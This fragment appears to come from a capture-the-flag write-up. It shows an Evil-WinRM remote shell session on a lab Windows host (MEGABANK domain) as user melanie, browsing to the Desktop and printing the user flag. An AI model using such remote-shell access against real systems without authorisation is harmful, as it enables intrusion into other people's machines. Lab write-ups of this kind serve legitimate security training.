 MEGABANK\melanie
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
*Evil-WinRM* PS C:\Users\melanie> cd Desktop
*Evil-WinRM* PS C:\Users\melanie\Desktop> dir
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:33 AM 32 user.txt
*Evil-WinRM* PS C:\Users\melanie\Desktop> type user.txt
0c3be45fcfe249796ccbee8d3a978540